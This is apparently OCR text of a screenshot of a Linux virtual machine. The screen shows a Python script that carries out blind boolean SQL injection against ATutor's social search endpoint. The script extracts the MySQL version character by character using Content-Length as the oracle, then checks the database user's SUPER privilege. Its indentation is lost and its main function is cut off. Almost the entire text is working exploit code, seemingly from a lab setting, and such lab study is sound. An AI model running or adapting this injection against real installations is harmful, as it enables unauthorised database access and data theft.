 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:27
rockylinux@localhost:/opt/lampp/htdocs/ATutor
Networking: Course Server
File Edit Help
import requests
import sys
def searchFriends_sqli(ip):
print("(+) Retrieving database version length....")
for i in range(100):
target = "http://{}/ATutor/mods/_standard/social/index_public.php?q=AAAA')/**/OR/**/(SELECT/**/LENGTH(VERSION()))={}%23".format(ip, i)
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
version_length = i
print(version_length)
print("(+) Retrieving database version....")
for i in range(1, version_length + 1):
injection_string = "AAAA')/**/OR/**/(ASCII(SUBSTRING((SELECT/**/VERSION()),{},1)))=[REPLACEMENT]%23".format(i)
for j in range(32, 127):
target = "http://%s/ATutor/mods/_standard/social/index_public.php?q=%s" % (ip, injection_string.replace("[REPLACEMENT]", str(j)))
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
extracted_char = chr(j)
sys.stdout.write(extracted_char)
sys.stdout.flush()
print()
print("(+) Checking if the database user has SUPER privilege...")
target = "http://{}/ATutor/mods/_standard/social/index_public.php?q=AAAA')/**/OR/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),
'@',1))/**/AND/**/Host/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',-1)))='Y';%23".format(ip, i)
r = requests.get(target)
content_length = int(r.headers['Content-Length'])
if content_length > 20:
print("Yes")
else:
print("No")
def main():
if len(sys.argv) != 2:
print("(+) usage: %s <target>" % sys.argv[0])
print("(+) eg: %s 192.168.121.103" % sys.argv[0])
sys.exit(-1)
21,1 Top
Type here to search